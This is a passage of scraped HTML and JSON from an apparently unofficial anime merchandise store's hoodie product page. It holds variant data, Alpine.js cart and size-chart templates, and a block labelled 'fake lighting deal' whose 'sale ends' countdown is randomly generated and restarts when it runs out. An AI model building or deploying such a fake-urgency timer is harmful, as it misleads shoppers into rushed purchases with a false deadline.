ombinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":472,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Mob Psycho 100 Hoodies - Psychic Overload ???% - Magenta \/ Pink Pullover Hoodie RB1710 [ID983]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EBe aware: In the event you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T10:06:55.000000Z","updated_at":"2025-06-30T08:47:44.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":983,"combination_id":"15"},"source":null,"id_source":null,"media":[{"id":992,"model_type":"product","model_id":472,"uuid":"028ba6f0-f631-4664-a397-8b0127686913","collection_name":"images","name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5","file_name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29828,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1948},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T10:06:56.000000Z","updated_at":"2025-06-27T10:06:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/992\/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg","preview_url":""},{"id":1008,"model_type":"product","model_id":472,"uuid":"5bacc8a4-dee4-4100-bb2b-2d232a535d51","collection_name":"images","name":"ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5","file_name":"ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36261,"manipulations":[],"custom_properties":{"image_id_woo":1949},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T10:06:58.000000Z","updated_at":"2025-06-27T10:07:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/1008\/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg","preview_url":""},{"id":1034,"model_type":"product","model_id":472,"uuid":"091eb43a-1168-46c6-a570-e719b346ce39","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-8","file_name":"raf750x1000075tfafafaca443f4786-8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34764,"manipulations":[],"custom_properties":{"image_id_woo":1950},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-06-27T10:07:02.000000Z","updated_at":"2025-06-27T10:07:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/1034\/raf750x1000075tfafafaca443f4786-8-1.jpg","preview_url":""}],"prices":[{"id":472,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":472,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:43.000000Z","updated_at":"2025-06-26T09:15:43.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:43.000000Z","updated_at":"2025-06-26T09:15:43.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T10:07:03.000000Z","updated_at":"2025-06-27T10:07:03.000000Z","laravel_through_key":472,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:43.000000Z","updated_at":"2025-06-26T09:15:43.000000Z"},"priceable":{"id":472,"product_id":472,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"MOBSSKUP-92225","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T10:07:03.000000Z","updated_at":"2025-06-27T10:07:03.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":992,"model_type":"product","model_id":472,"uuid":"028ba6f0-f631-4664-a397-8b0127686913","collection_name":"images","name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5","file_name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29828,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1948},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T10:06:56.000000Z","updated_at":"2025-06-27T10:06:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/992\/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg","preview_url":""},"collections":[{"id":110,"collection_group_id":1,"_lft":74,"_rgt":75,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Mob Psycho 100 Hoodies"},"description":{"en":"Mob Psycho 100 fans are crazy about the anime and might have guessed, so is your store. These officially licensed Mob Psycho 100 Hoodies for men and women come in a variety of styles, colors, sizes and price points. The Mob Psycho 100 Hoodies are perfect for any occasion-wearing around the house, going to class or working out. If you\u0027re a fan of the anime series Mob Psycho 100, then you\u0027re in luck! Check out these awesome Mob Psycho 100 Hoodies from the Mob Psycho 100 store."}},"sort":"custom","created_at":"2025-06-27T10:04:30.000000Z","updated_at":"2025-06-27T10:04:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":472,"collection_id":110,"position":1,"created_at":"2025-06-27T10:06:55.000000Z","updated_at":"2025-06-27T10:06:55.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":65,"_rgt":94,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Mob Psycho 100 Cloth"},"description":{"en":"Mob Psycho 100 Cloth is a new way to accessorize your favorite anime character, Mob. You can easily make your own Mob psycho 100 clothes, or get an official one from us. The Mob Psycho 100 Store is a new store that specializes in offering unique and unusual apparel and apparel accessories. They also offer an assortment of home decor, including pillows, wall decorations, and other specialty items."}},"sort":"custom","created_at":"2025-06-27T10:04:29.000000Z","updated_at":"2025-06-27T10:04:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"mob-psycho-100-cloth","default":true,"created_at":"2025-06-27T10:04:29.000000Z","updated_at":"2025-06-27T10:04:29.000000Z"}},{"id":110,"collection_group_id":1,"_lft":74,"_rgt":75,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Mob Psycho 100 Hoodies"},"description":{"en":"Mob Psycho 100 fans are crazy about the anime and might have guessed, so is your store. These officially licensed Mob Psycho 100 Hoodies for men and women come in a variety of styles, colors, sizes and price points. The Mob Psycho 100 Hoodies are perfect for any occasion-wearing around the house, going to class or working out. If you\u0027re a fan of the anime series Mob Psycho 100, then you\u0027re in luck! Check out these awesome Mob Psycho 100 Hoodies from the Mob Psycho 100 store."}},"sort":"custom","created_at":"2025-06-27T10:04:30.000000Z","updated_at":"2025-06-27T10:04:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":123,"language_id":1,"element_type":"collection","element_id":110,"slug":"mob-psycho-100-hoodies","default":true,"created_at":"2025-06-27T10:04:31.000000Z","updated_at":"2025-06-27T10:04:31.000000Z"}}],"default_url":{"id":123,"language_id":1,"element_type":"collection","element_id":110,"slug":"mob-psycho-100-hoodies","default":true,"created_at":"2025-06-27T10:04:31.000000Z","updated_at":"2025-06-27T10:04:31.000000Z"}}],"default_url":{"id":632,"language_id":1,"element_type":"product","element_id":472,"slug":"mob-psycho-100-hoodies-psychic-overload-magenta-pink-pullover-hoodie-rb1710","default":true,"created_at":"2025-06-27T10:06:55.000000Z","updated_at":"2025-06-27T10:06:55.000000Z"},"variants":[{"id":472,"product_id":472,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"MOBSSKUP-92225","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T10:07:03.000000Z","updated_at":"2025-06-27T10:07:03.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://mobpsycho100.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Be aware: In the event you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">MOBSSKUP-92225</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
